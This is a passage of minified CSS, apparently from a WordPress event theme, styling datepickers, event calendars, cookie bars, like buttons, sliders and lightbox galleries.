20px;text-align:center;overflow:hidden;display:flex;justify-content:space-between;align-items:center;border-top-right-radius:4px;border-top-left-radius:4px}.ui-datepicker .ui-datepicker-title{order:2}.ui-datepicker .ui-state-disabled{opacity:.5}.ui-datepicker .ui-datepicker-prev{order:1}.ui-datepicker .ui-datepicker-next{order:3}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{font-size:0;display:block;padding:0 5px;cursor:pointer}.ui-datepicker .ui-datepicker-next:after,.ui-datepicker .ui-datepicker-prev:before{font-family:Font Awesome\ 5 Free;font-weight:900;font-size:1.154rem;color:#fff}.ui-datepicker .ui-datepicker-prev:before{content:"\f053"}.ui-datepicker .ui-datepicker-next:after{content:"\f054"}.ui-datepicker .ui-datepicker-calendar{margin:23px auto;width:calc(100% - 40px)}.ui-datepicker .ui-datepicker-calendar td,.ui-datepicker .ui-datepicker-calendar th{border:0;padding:8px;text-align:center;line-height:1.6;vertical-align:middle;position:relative;text-transform:uppercase}.ui-datepicker .ui-datepicker-current-day>a,.ui-datepicker .ui-datepicker-current-day>a:visited,.ui-datepicker .ui-datepicker-today>a,.ui-datepicker .ui-datepicker-today>a:visited{display:block;width:25px;height:25px;line-height:25px;color:#fff;border-radius:50%;font-size:.8462rem;position:absolute;left:0;right:0;margin:auto;top:0;bottom:0}.ui-datepicker .ui-datepicker-current-day>a,.ui-datepicker .ui-datepicker-current-day>a:visited{background-color:#666}.ui-datepicker .ui-datepicker-today>a,.ui-datepicker .ui-datepicker-today>a:visited{background-color:#fb0}.ui-datepicker .ui-datepicker-buttonpane{padding:20px;border-top:1px solid #eee}.ui-datepicker .ui-datepicker-buttonpane button{display:block;padding:7px 15px;width:100%;height:auto;line-height:1.6}.ui-datepicker .ui-datepicker-buttonpane .ui-datepicker-current{display:none}.plyr__controls button:focus,.plyr__controls button:hover{border:0}.gt-media-player .plyr,.plyr__video-embed{border-radius:5px}.plyr--video .plyr__controls{border-bottom-left-radius:5px;border-bottom-right-radius:5px}.gt-flex-menu{-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;display:block!important;opacity:0;visibility:hidden;padding:15px 0;width:150px;box-shadow:0 0 30px rgba(0,0,0,.1);border-top:2px solid #eaeaea;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:3px;border-bottom-right-radius:3px;list-style:none;text-align:left;margin:0;left:0;background:#fff;z-index:50;top:100%}@media (max-width:767px){.gt-flex-menu{right:0;left:auto}}.active>.gt-flex-menu{-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;opacity:1;visibility:visible}.gt-flex-menu li a,.gt-flex-menu li a:visited{color:#4a4a4a;font-size:1rem;letter-spacing:.2px;font-weight:500;margin:0;padding:13px 30px;border-bottom:1px solid #eee;display:block}.gt-flex-menu li:last-child a,.gt-flex-menu li:last-child a:visited{border-bottom:0}.gt-tab-panel .tab-pane{-webkit-animation:.5s fade-in-up ease-out;animation:.5s fade-in-up ease-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes fade-in-up{from{opacity:0;-webkit-transform:translate3d(0,2px,0);transform:translate3d(0,2px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fade-in-up{from{opacity:0;-webkit-transform:translate3d(0,2px,0);transform:translate3d(0,2px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.gt-events-calendar.gt-style-2{padding:45px;box-shadow:0 1px 30px rgba(0,0,0,.1);background-color:#fff;border-radius:5px}.gt-events-calendar table>caption+thead>tr:first-child>td,.gt-events-calendar table>caption+thead>tr:first-child>th,.gt-events-calendar table>colgroup+thead>tr:first-child>td,.gt-events-calendar table>colgroup+thead>tr:first-child>th,.gt-events-calendar table>thead:first-child>tr:first-child>td,.gt-events-calendar table>thead:first-child>tr:first-child>th{border:1px solid #eee;font-weight:600}.fc table{margin:0}a.fc-more{margin:0 8px}.fc-event,.fc-event-dot{border:0;color:#fff}.fc-event-dot:focus,.fc-event:hover{background-color:#444}.fc-day-grid-event{margin:1px 2px 0;padding:3px 10px}tr:first-child>td>.fc-day-grid-event{margin:3px 8px}.fc-day-grid-event{margin:3px 5px}.fc-ltr .fc-h-event.fc-not-start,.fc-rtl .fc-h-event.fc-not-end{margin-left:8px;margin-right:8px;padding-left:10px;padding-right:10px;color:#fff;border-top-right-radius:5px;border-bottom-right-radius:5px;border-top-left-radius:5px;border-bottom-left-radius:5px}.fc-event.fc-draggable,.fc-event[href],.fc-ltr .fc-h-event.fc-not-end,.fc-rtl .fc-h-event.fc-not-start{color:#fff}.fc-unthemed .fc-content,.fc-unthemed .fc-divider,.fc-unthemed .fc-list-heading td,.fc-unthemed .fc-list-view,.fc-unthemed .fc-popover,.fc-unthemed .fc-row,.fc-unthemed tbody,.fc-unthemed td,.fc-unthemed th,.fc-unthemed thead{border-color:#eee}.fc-unthemed thead{background:#fbfbfb}.fc-event{font-size:.8462rem;border-radius:5px}.fc table,body .fc{font-size:1rem}.fc-state-default{box-shadow:none;border:0;text-shadow:none}.fc .fc-button-group>button{margin-right:10px}.fc button,.fc-state-default{font-size:1rem;height:auto;padding:7px 15px 6px;color:#fff;border:1px solid #eaeaea;background:0 0}.fc button:focus,.fc button:hover,.fc-state-default:focus,.fc-state-default:hover{padding:7px 15px 6px}.fc-toolbar h2{margin:0;font-size:1.615rem;padding:7px 0;text-transform:uppercase}.fc-toolbar.fc-header-toolbar{margin-bottom:45px}.fc-v-event.fc-not-end{color:#fff}.fc-unthemed th.fc-day-header.fc-widget-header{background:#333;padding:17px 15px;color:#fff;border-color:#4f4f4f!important;text-transform:uppercase}.fc-unthemed th.fc-day-header.fc-widget-header:first-child{border-top-left-radius:5px}.fc-unthemed th.fc-day-header.fc-widget-header:last-child{border-top-right-radius:5px}td.fc-day-top{padding:7px 15px 4px}.fc-unthemed .fc-content-skeleton tbody tr:first-child td{padding:5px 0 0 0}.fc-rtl .fc-h-event.fc-not-start{margin-left:5px}.fc-unthemed .fc-divider,.fc-unthemed .fc-list-heading td,.fc-unthemed .fc-popover .fc-header{background:#333;color:#fff;text-transform:uppercase;border-color:#4f4f4f!important;padding:17px 15px}.fc-list-table td{padding:12px 15px}@media (max-width:767px){.gt-events-calendar.gt-style-2{padding:25px}.fc-toolbar.fc-header-toolbar{display:flex;flex-wrap:wrap;justify-content:space-between}.fc-toolbar .fc-left{width:100%}.fc-toolbar .fc-right{width:100%}.fc-toolbar .fc-center{width:100%;text-align:center}.fc-toolbar>*{margin-bottom:20px}.fc-toolbar>:last-child{margin-bottom:0}.fc-unthemed th.fc-day-header.fc-widget-header{padding-right:7px;padding-left:7px}.fc .fc-toolbar>*>*{float:none}}div.wpcf7-acceptance-missing,div.wpcf7-validation-errors{border:2px solid #191919}span.wpcf7-list-item{display:inline-flex;margin:0 15px 0 0;align-items:center}span.wpcf7-list-item:last-child{margin-right:0}span.wpcf7-checkbox{font-size:.9231rem}span.wpcf7-checkbox input[type=checkbox],span.wpcf7-checkbox input[type=radio]{margin-right:8px}span.wpcf7-not-valid-tip{font-size:.9231rem;padding:5px 0 0;font-weight:400;display:block}div.wpcf7-response-output{margin:30px 0 0;padding:0;font-size:.9231rem;border-width:0!important}.fa-times-circle:before{content:'\00d7'}.gt-password-protected{max-width:600px;margin:0 auto}.gt-password-protected .gt-heading{margin-bottom:90px}.gt-password-protected .gt-form-content{display:flex;flex-wrap:wrap;width:100%;max-width:400px;margin:0 auto}.gt-password-protected .gt-form-content>button,.gt-password-protected .gt-form-content>input{width:100%;margin-bottom:15px}.gt-password-protected .gt-form-content>button:last-child,.gt-password-protected .gt-form-content>input:last-child{margin-bottom:0}.gt-cookie-bar.gt-style-1{position:fixed;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;justify-content:center;width:max-content;max-width:calc(100% - 30px);margin:0 auto;bottom:30px;left:0;right:0;z-index:1000;background-color:#000;color:#fff;padding:20px 25px;font-size:.95rem;visibility:hidden;opacity:0;transition:all .3s}.gt-cookie-bar.gt-style-1.gt-visibility{visibility:visible;opacity:1}.gt-cookie-bar.gt-style-1 p{margin-bottom:0}.gt-cookie-bar.gt-style-1 a,.gt-cookie-bar.gt-style-1 a:visited{color:currentColor;text-decoration:underline}.gt-cookie-bar.gt-style-1 .gt-cookie-button{margin-left:15px}.gt-cookie-bar.gt-style-1 .gt-cookie-button a,.gt-cookie-bar.gt-style-1 .gt-cookie-button a:visited{font-weight:600}@media (max-width:767px){.gt-cookie-bar.gt-style-1{flex-direction:column;text-align:center}.gt-cookie-bar.gt-style-1 .gt-cookie-button{margin-left:0}}.gt-cookie-bar.gt-style-2{position:fixed;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;justify-content:center;width:max-content;max-width:calc(100% - 30px);margin:0 auto;bottom:30px;left:0;right:0;z-index:1000;background-color:#fff;color:#000;padding:20px 25px;font-size:.95rem;visibility:hidden;opacity:0;transition:all .3s}.gt-cookie-bar.gt-style-2.gt-visibility{visibility:visible;opacity:1}.gt-cookie-bar.gt-style-2 p{margin-bottom:0}.gt-cookie-bar.gt-style-2 a,.gt-cookie-bar.gt-style-2 a:visited{color:currentColor;text-decoration:underline}.gt-cookie-bar.gt-style-2 .gt-cookie-button{margin-left:15px}.gt-cookie-bar.gt-style-2 .gt-cookie-button a,.gt-cookie-bar.gt-style-2 .gt-cookie-button a:visited{font-weight:600}@media (max-width:767px){.gt-cookie-bar.gt-style-2{flex-direction:column;text-align:center}.gt-cookie-bar.gt-style-2 .gt-cookie-button{margin-left:0}}.gt-cookie-bar.gt-style-3{position:fixed;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;justify-content:space-between;width:100%;margin:0 auto;bottom:0;left:0;right:0;z-index:1000;background-color:#fff;color:#000;padding:25px 30px;font-size:.95rem;visibility:hidden;opacity:0;transition:all .3s}.gt-cookie-bar.gt-style-3.gt-visibility{visibility:visible;opacity:1}.gt-cookie-bar.gt-style-3 p{margin-bottom:0}.gt-cookie-bar.gt-style-3 a,.gt-cookie-bar.gt-style-3 a:visited{color:currentColor;text-decoration:underline}.gt-cookie-bar.gt-style-3 .gt-cookie-button{margin-left:15px}.gt-cookie-bar.gt-style-3 .gt-cookie-button a,.gt-cookie-bar.gt-style-3 .gt-cookie-button a:visited{font-weight:600}@media (max-width:767px){.gt-cookie-bar.gt-style-3{flex-direction:column;text-align:center}.gt-cookie-bar.gt-style-3 .gt-cookie-button{margin-left:0}}.gt-cookie-bar.gt-style-4{position:fixed;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;justify-content:space-between;width:100%;margin:0 auto;bottom:0;left:0;right:0;z-index:1000;background-color:#000;color:#fff;padding:25px 30px;font-size:.95rem;visibility:hidden;opacity:0;transition:all .3s}.gt-cookie-bar.gt-style-4.gt-visibility{visibility:visible;opacity:1}.gt-cookie-bar.gt-style-4 p{margin-bottom:0}.gt-cookie-bar.gt-style-4 a,.gt-cookie-bar.gt-style-4 a:visited{color:currentColor;text-decoration:underline}.gt-cookie-bar.gt-style-4 .gt-cookie-button{margin-left:15px}.gt-cookie-bar.gt-style-4 .gt-cookie-button a,.gt-cookie-bar.gt-style-4 .gt-cookie-button a:visited{font-weight:600}@media (max-width:767px){.gt-cookie-bar.gt-style-4{flex-direction:column;text-align:center}.gt-cookie-bar.gt-style-4 .gt-cookie-button{margin-left:0}}.gt-speaker-events{margin-top:60px}.gt-speaker-events .gt-heading{margin-bottom:90px}.gt-related-speakers{margin-top:90px}.gt-related-speakers .gt-heading{margin-bottom:90px}.gt-like-box .gt-inner-box{display:flex;margin:-4px}.gt-like-box a,.gt-like-box a:visited{border:1px solid #eee;display:block;color:#888;text-transform:uppercase;padding:5px 11px;font-size:.9230769230769231rem;font-weight:500;margin:4px;border-radius:3px}.gt-like-box a.gt-content-favorite span,.gt-like-box a.gt-content-like span,.gt-like-box a.gt-login-for-favorite span,.gt-like-box a.gt-login-for-like span{display:flex;align-items:center}.gt-like-box a.gt-content-favorite span:before,.gt-like-box a.gt-content-like span:before,.gt-like-box a.gt-login-for-favorite span:before,.gt-like-box a.gt-login-for-like span:before{font-family:Font Awesome\ 5 Free;font-weight:500;font-size:1.3076923076923077rem}.gt-like-box a.gt-content-like span:before,.gt-like-box a.gt-login-for-like span:before{content:"\f004";margin-right:10px}.gt-like-box a.gt-content-like.gt-liked span:before{font-weight:900}.gt-like-box a.gt-content-favorite span:before,.gt-like-box a.gt-login-for-favorite span:before{content:"\f005"}.gt-like-box a.gt-content-favorite.gt-favorited span:before{font-weight:900}.gt-like-box a.gt-favorited,.gt-like-box a.gt-favorited:visited,.gt-like-box a.gt-liked,.gt-like-box a.gt-liked:visited{background-color:#888;color:#fff}.gt-content-favorite-add-popup,.gt-content-favorite-remove-popup,.gt-content-like-add-popup,.gt-content-like-remove-popup{position:fixed;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;justify-content:center;width:max-content;bottom:30px;right:30px;z-index:1000;background-color:#fff;border:1px solid #eee;padding:13px 20px}.gt-content-favorite-add-popup:before,.gt-content-favorite-remove-popup:before,.gt-content-like-add-popup:before,.gt-content-like-remove-popup:before{font-family:Font Awesome\ 5 Free;font-weight:900;content:"\f05a";font-size:1.3076923076923077rem;margin-right:10px;display:block}.gt-user-activity>ul{list-style:none;padding:0;margin:0}.gt-user-activity>ul>li svg{font-size:1.923rem;line-height:1.923rem;padding-right:25px;width:50px}.gt-user-activity>ul>li{display:flex;align-items:flex-start;border-bottom:1px solid #eee;margin-bottom:15px;padding-bottom:15px}.gt-user-activity>ul>li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}.gt-add-to-calendar.gt-style-1 ul{list-style:none;padding:0;margin:0}.gt-add-to-calendar.gt-style-1 ul li{border-bottom:1px solid #eee}.gt-add-to-calendar.gt-style-1 ul li:last-child{border-bottom:0}.gt-add-to-calendar.gt-style-1 ul li a,.gt-add-to-calendar.gt-style-1 ul li a:visited{display:flex;align-items:center;justify-content:space-between;margin-bottom:2px;font-weight:600;font-size:.8462rem;letter-spacing:.5px;text-transform:uppercase;padding:25px 0}.gt-add-to-calendar.gt-style-1 ul li:first-child a,.gt-add-to-calendar.gt-style-1 ul li:first-child a:visited{padding-top:0}.gt-add-to-calendar.gt-style-1 ul li:last-child a,.gt-add-to-calendar.gt-style-1 ul li:last-child a:visited{padding-bottom:0}.gt-add-to-calendar.gt-style-1 ul li a:focus,.gt-add-to-calendar.gt-style-1 ul li a:hover{color:currentColor}.gt-add-to-calendar.gt-style-1 .gt-content{display:flex;align-items:center}.gt-add-to-calendar.gt-style-1 .gt-content svg{width:35px;margin-right:25px}.gt-add-to-calendar.gt-style-1 .gt-more svg{width:20px;opacity:.7}.gt-add-to-calendar.gt-style-1 a:focus .gt-more svg,.gt-add-to-calendar.gt-style-1 a:hover .gt-more svg{-webkit-animation:gtAddtoCalendarMoreEffect .5s forwards;-o-animation:gtAddtoCalendarMoreEffect .5s forwards;animation:gtAddtoCalendarMoreEffect .5s forwards}@keyframes gtAddtoCalendarMoreEffect{49%{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}50%{opacity:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}51%{opacity:1}}.gt-eventchamp-slider{position:relative;display:flex;align-items:center;flex-wrap:wrap;height:100%;width:100%}.gt-eventchamp-slider>.gt-swiper-slider{position:relative;width:100%;height:100%}.gt-eventchamp-slider>.gt-swiper-slider .gt-slide-inner{background-size:cover;background-position:center;position:relative;width:100%;height:100%;display:flex;align-items:center;justify-content:center}.gt-eventchamp-slider>.gt-swiper-slider .gt-slide-inner .gt-opacity{display:block;position:absolute;width:100%;height:100%;background:#000;opacity:.3;left:0;top:0}.gt-eventchamp-slider .gt-slider-content{margin:auto;left:0;right:0;position:absolute;max-width:1020px;text-align:center;z-index:10;color:#fff}.gt-eventchamp-slider .gt-slider-content .gt-subtitle{color:#fff;font-size:1.385rem;text-transform:uppercase;font-weight:500}.gt-eventchamp-slider .gt-slider-content .gt-title{margin:30px 0;display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.gt-eventchamp-slider .gt-slider-content .gt-title .gt-primary,.gt-eventchamp-slider .gt-slider-content .gt-title .gt-secondary{color:#fff;font-size:4.231rem;text-transform:uppercase;font-weight:700;line-height:1.1}.gt-eventchamp-slider .gt-slider-content .gt-title .gt-secondary{margin-left:15px}.gt-eventchamp-slider .gt-slider-content .gt-text{max-width:80%;margin:0 auto;font-size:1.154rem}.gt-eventchamp-slider .gt-slider-content .gt-buttons{margin:50px 0 -22.5px;display:flex;flex-wrap:wrap;justify-content:center;align-items:center}.gt-eventchamp-slider .gt-slider-content .gt-buttons a,.gt-eventchamp-slider .gt-slider-content .gt-buttons a:visited{background:0 0;border:2px solid #fff;color:#fff;text-transform:uppercase;font-weight:500;padding:11px 40px;margin:10px 20px;display:inline-flex;border-radius:25px;align-items:center}.gt-eventchamp-slider .gt-slider-content .gt-buttons a:focus,.gt-eventchamp-slider .gt-slider-content .gt-buttons a:hover{color:#fff}.gt-eventchamp-slider .gt-separator{position:absolute;bottom:0;left:0;right:0;z-index:10}.gt-eventchamp-slider .gt-separator>svg{fill:#fff}.gt-eventchamp-slider .gt-slider-pagination.gt-style-1{text-align:center;bottom:50px;width:100%;top:auto}.gt-eventchamp-slider .gt-slider-pagination.gt-style-1>span{width:13px;height:13px;background:0 0;border:1px solid #fff;border-radius:50%;opacity:1;outline:0;margin:0 10px 0 0;display:inline-block;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-eventchamp-slider .gt-slider-pagination.gt-style-1>span:last-child{margin-right:0}.gt-eventchamp-slider .gt-slider-pagination.gt-style-1>span.swiper-pagination-bullet-active,.gt-eventchamp-slider .gt-slider-pagination.gt-style-1>span:focus,.gt-eventchamp-slider .gt-slider-pagination.gt-style-1>span:hover{background:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-eventchamp-slider .gt-slider-pagination.gt-style-2{text-align:center;right:0;left:auto;margin:30px;top:50%;transform:translateY(-50%);display:flex;flex-wrap:wrap;width:15px;align-content:center}.gt-eventchamp-slider .gt-slider-pagination.gt-style-2>span{width:13px;height:13px;background:0 0;border:1px solid #fff;border-radius:50%;opacity:1;outline:0;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-eventchamp-slider .gt-slider-pagination.gt-style-2>span{margin:0 0 10px;display:block}.gt-eventchamp-slider .gt-slider-pagination.gt-style-2>span:last-child{margin-bottom:0}.gt-eventchamp-slider .gt-slider-pagination.gt-style-2>span.swiper-pagination-bullet-active,.gt-eventchamp-slider .gt-slider-pagination.gt-style-2>span:focus,.gt-eventchamp-slider .gt-slider-pagination.gt-style-2>span:hover{background:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-eventchamp-slider .gt-slider-control.gt-style-1{width:55px;height:55px;text-align:center;color:#fff;cursor:pointer;opacity:.3;display:flex;align-items:center;justify-content:center;border:2px solid #fff;border-radius:100%;-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1);top:50%;transform:translateY(-50%);position:absolute;margin:30px;z-index:5;outline:0}.gt-eventchamp-slider .gt-slider-control.gt-style-1:focus,.gt-eventchamp-slider .gt-slider-control.gt-style-1:hover{opacity:.6}.gt-eventchamp-slider .gt-slider-control.gt-style-1 svg{width:25px}.gt-eventchamp-slider .gt-slider-control.gt-slider-prev.gt-style-1{left:0}.gt-eventchamp-slider .gt-slider-control.gt-slider-next.gt-style-1{right:0}.gt-eventchamp-slider .gt-slider-control.gt-style-2{width:55px;height:55px;text-align:center;color:#fff;font-size:1.308rem;cursor:pointer;opacity:.3;display:flex;align-items:center;justify-content:center;border:2px solid #fff;border-radius:100%;-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1);top:50%;transform:translateY(-50%);position:absolute;margin-left:30px;margin-right:30px;z-index:5;outline:0;left:0}.gt-eventchamp-slider .gt-slider-control.gt-style-2 svg{width:25px}.gt-eventchamp-slider .gt-slider-control.gt-slider-prev.gt-style-2{margin-top:-32px}.gt-eventchamp-slider .gt-slider-control.gt-slider-next.gt-style-2{margin-top:32px}.gt-eventchamp-slider .gt-slider-control.gt-style-2:focus,.gt-eventchamp-slider .gt-slider-control.gt-style-2:hover{opacity:.6}@media (max-width:991px){.gt-eventchamp-slider .gt-slider-content .gt-title{margin:25px 0 0}.gt-eventchamp-slider .gt-slider-content .gt-title .gt-secondary{margin-left:10px}.gt-eventchamp-slider .gt-slider-content .gt-title .gt-background-text{display:none}.gt-eventchamp-slider .gt-slider-content .gt-title .gt-title-inner{position:relative}.gt-eventchamp-slider .gt-slider-content .gt-title .gt-primary,.gt-eventchamp-slider .gt-slider-content .gt-title .gt-secondary{font-size:3.077rem}}@media (max-width:767px){.gt-eventchamp-slider .gt-slider-content .gt-title .gt-primary,.gt-eventchamp-slider .gt-slider-content .gt-title .gt-secondary{font-size:2.308rem}.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-text,.gt-eventchamp-slider .gt-slider-content .gt-text{display:none;font-size:1rem}}.admin-bar .fancybox-container .fancybox-infobar,.admin-bar .fancybox-container .fancybox-progress,.admin-bar .fancybox-container .fancybox-thumbs,.admin-bar .fancybox-container .fancybox-toolbar{top:32px}.fancybox-progress{background:#fff}.fancybox-content{padding:60px}.fancybox-content.gt-share{margin:auto;display:inline-flex}.fancybox-container .fancybox-button{background-color:#111}.fancybox-container .fancybox-button:focus svg,.fancybox-container .fancybox-button:hover svg{color:#fff}.fancybox-container .fancybox-thumbs__list a,.fancybox-container .fancybox-thumbs__list a:visited{margin:3px;max-width:calc(50% - 6px);width:100px}.fancybox-container .fancybox-thumbs__list a:before,.fancybox-container .fancybox-thumbs__list a:visited:before{border-width:2px}.fancybox-container .fancybox-thumbs{color:#111;padding:10px 15px;background-color:#111}.fancybox-container .fancybox-button,.fancybox-container .fancybox-button:focus,.fancybox-container .fancybox-button:hover{background-color:#111;opacity:1;border:0;outline:0;color:#fff!important;width:40px;height:40px;padding:10px}.fancybox-container .fancybox-toolbar .fancybox-button,.fancybox-container .fancybox-toolbar .fancybox-button:focus,.fancybox-container .fancybox-toolbar .fancybox-button:hover,.fancybox-container .fancybox-toolbar .fancybox-button[disabled],.fancybox-container .fancybox-toolbar .fancybox-button[disabled]:hover{padding:10px;height:44px;width:44px;outline:0;border:0;background:#111}.fancybox-container .fancybox-navigation .fancybox-button,.fancybox-container .fancybox-navigation .fancybox-button:focus,.fancybox-container .fancybox-navigation .fancybox-button:hover{padding:7px;height:55px;width:55px;outline:0;border:0;background:#111}.fancybox-container .fancybox-navigation .fancybox-button--arrow_left,.fancybox-container .fancybox-navigation .fancybox-button--arrow_right{border:0}.fancybox-caption__body{width:1520px;max-width:100%;padding:0 100px;margin:0 auto}.fancybox-caption{background:0 0}.gt-image-gallery .gt-photo{position:relative}.gt-image-gallery .gt-photo img{width:100%}.gt-image-gallery .gt-photo a,.gt-image-gallery .gt-photo a:visited{position:absolute;top:0;left:0;width:100%;height:100%}.gt-content-detail-box>ul>li>.gt-icon>svg,.gt-user-activity>ul>li svg{fill:#fb0}.gt-events-slider .gt-slide-inner .gt-content .gt-information>li svg,.gt-map.gt-events-map .gt-map-popup .gt-bottom-links>li>svg{stroke:#fb0}.bootstrap-select.gt-select .dropdown-item.active,.bootstrap-select.gt-select .dropdown-item:active,.bootstrap-select.gt-select .dropdown-item:focus,.bootstrap-select.gt-select .dropdown-item:hover,.edit-link a:focus,.edit-link a:hover,.fc button:focus,.fc button:hover,.fc-state-default:focus,.fc-state-default:hover,.gt-button.gt-style-1 a:focus,.gt-button.gt-style-1 a:hover,.gt-button.gt-style-2 a:focus,.gt-button.gt-style-2 a:hover,.gt-button.gt-style-3 a:focus,.gt-button.gt-style-3 a:hover,.gt-button.gt-style-5 a,.gt-button.gt-style-5 a:visited,.gt-button.gt-style-6 a:focus,.gt-button.gt-style-6 a:hover,.gt-categorized-contents .gt-nav>li>a.active,.gt-categorized-contents .gt-nav>li>a.active:visited,.gt-categorized-contents .gt-nav>li>a:focus,.gt-categorized-contents .gt-nav>li>a:hover,.gt-contact-box svg,.gt-content-detail-box>ul>li>.gt-content>.gt-inner a:focus,.gt-content-detail-box>ul>li>.gt-content>.gt-inner a:hover,.gt-content-detail-box>ul>li>.gt-icon>i,.gt-content-favorite-add-popup:before,.gt-content-favorite-remove-popup:before,.gt-content-like-add-popup:before,.gt-content-like-remove-popup:before,.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-title .gt-secondary,.gt-countdown-slider.gt-style-3>.gt-slider-content>.gt-counter .gt-counter-inner>div,.gt-countdown.gt-style-3 ul li>.gt-inner,.gt-counter>.gt-number,.gt-counter>.gt-title,.gt-event-buttons ul li a:focus,.gt-event-buttons ul li a:hover,.gt-event-schedule.gt-style-2 .gt-schedule-tabs>li>a.active,.gt-event-schedule.gt-style-2 .gt-schedule-tabs>li>a.active:visited,.gt-event-schedule.gt-style-2 .gt-schedule-tabs>li>a:focus,.gt-event-schedule.gt-style-2 .gt-schedule-tabs>li>a:hover,.gt-event-style-1 .gt-date svg,.gt-event-style-1 .gt-event-status,.gt-event-style-1 .gt-location svg,.gt-event-style-1 .gt-location ul li a:focus,.gt-event-style-1 .gt-location ul li a:hover,.gt-event-style-1 .gt-stock svg,.gt-event-style-1 .gt-time svg,.gt-event-style-1 .gt-venue a:focus,.gt-event-style-1 .gt-venue a:hover,.gt-event-style-1 .gt-venue svg,.gt-event-style-2 .gt-information>div a:focus,.gt-event-style-2 .gt-information>div a:hover,.gt-event-style-2 .gt-information>div svg,.gt-event-style-3 .gt-date svg,.gt-event-style-3 .gt-location svg,.gt-event-style-3 .gt-location ul li a:focus,.gt-event-style-3 .gt-location ul li a:hover,.gt-event-style-3 .gt-price svg,.gt-event-style-3 .gt-status svg,.gt-event-style-3 .gt-stock svg,.gt-event-style-3 .gt-time svg,.gt-event-style-3 .gt-venue a:focus,.gt-event-style-3 .gt-venue a:hover,.gt-event-style-3 .gt-venue svg,.gt-event-style-4 .gt-date svg,.gt-event-style-4 .gt-location svg,.gt-event-style-4 .gt-location ul li a:focus,.gt-event-style-4 .gt-location ul li a:hover,.gt-event-style-4 .gt-price svg,.gt-event-style-4 .gt-status svg,.gt-event-style-4 .gt-stock svg,.gt-event-style-4 .gt-time svg,.gt-event-style-4 .gt-venue a:focus,.gt-event-style-4 .gt-venue a:hover,.gt-event-style-4 .gt-venue svg,.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-details .gt-subtitle,.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-details>.gt-price,.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-ticket-features p:before,.gt-event-ticket.gt-style-2 .gt-price,.gt-event-ticket.gt-style-2 .gt-ticket-inner .gt-title,.gt-event-ticket.gt-style-3 .gt-price,.gt-event-ticket.gt-style-3 .gt-ticket-inner .gt-title,.gt-event-ticket.gt-style-4 .gt-price,.gt-event-ticket.gt-style-4 .gt-ticket-inner .gt-ticket-features p:before,.gt-event-ticket.gt-style-5 .gt-price,.gt-event-ticket.gt-style-5 .gt-ticket-inner .gt-ticket-features p:before,.gt-event-ticket.gt-style-6 .gt-ticket-features p:before,.gt-event-ticket.gt-style-6 .gt-ticket-header .gt-price,.gt-event-ticket.gt-style-7 .gt-ticket-features p:before,.gt-event-ticket.gt-style-7 .gt-ticket-header .gt-price,.gt-eventchamp-service-box.gt-style-1 .gt-icon,.gt-eventchamp-service-box.gt-style-1 .gt-title,.gt-eventchamp-slider .gt-slider-content .gt-title .gt-secondary,.gt-events-slider .gt-slide-inner .gt-content .gt-information>li i,.gt-feature-box .gt-content .gt-title,.gt-feature-box .gt-icon,.gt-flex-menu li a:focus,.gt-flex-menu li a:hover,.gt-footer .post-list-style-3 .title a:focus,.gt-footer .post-list-style-3 .title a:hover,.gt-footer a:focus,.gt-footer a:hover,.gt-footer.gt-style-1 .gt-social-links-element.gt-style-6 ul li a:focus,.gt-footer.gt-style-1 .gt-social-links-element.gt-style-6 ul li a:hover,.gt-footer.gt-style-1 .post-list-style-3 .title a:focus,.gt-footer.gt-style-1 .post-list-style-3 .title a:hover,.gt-footer.gt-style-1 a:focus,.gt-footer.gt-style-1 a:hover,.gt-header.gt-style-1.gt-style-2 .gt-elements .gt-social-links li a:focus,.gt-header.gt-style-1.gt-style-2 .gt-elements .gt-social-links li a:hover,.gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu li .gt-dropdown-menu li a:focus,.gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu li .gt-dropdown-menu li a:hover,.gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu>li a:focus,.gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu>li a:hover,.gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu>li:hover>a,.gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu>li:hover>a:visited,.gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu>li>a:focus,.gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu>li>a:hover,.gt-header.gt-style-3.gt-style-4 .gt-elements .gt-social-links li a:focus,.gt-header.gt-style-3.gt-style-4 .gt-elements .gt-social-links li 